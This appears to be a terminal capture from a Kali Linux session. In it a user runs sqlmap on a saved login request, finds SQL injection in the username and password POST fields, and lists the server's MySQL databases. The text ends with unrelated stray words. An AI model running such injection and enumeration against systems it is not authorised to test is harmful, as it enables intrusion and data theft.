 (leo㉿kali)-[~]
$ sqlmap -r search.txt --dbs
there were multiple injection points, please select the one to use for following injections:
[0] place: POST, parameter: username, type: Single quoted string (default)
[1] place: POST, parameter: password, type: Single quoted string
[q] Quit
0
[00:56:31] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.58, PHP 8.1.25
back-end DBMS: MySQL ≥ 5.0 (MariaDB fork)
[00:56:31] [INFO] fetching database names
[00:56:31] [INFO] retrieved: 'information_schema'
[00:56:31] [INFO] retrieved: 'eurobet'
[00:56:31] [INFO] retrieved: 'flashcard'
[00:56:31] [INFO] retrieved: 'mysql'
[00:56:31] [INFO] retrieved: 'notes'
[00:56:31] [INFO] retrieved: 'performance_schema'
[00:56:31] [INFO] retrieved: 'phpmyadmin'
[00:56:31] [INFO] retrieved: 'test'
available databases [8]:
[*] eurobet
[*] flashcard
[*] information_schema
[*] mysql
[*] notes
[*] performance_schema
[*] phpmyadmin
[*] test
Welcome bonus 4
you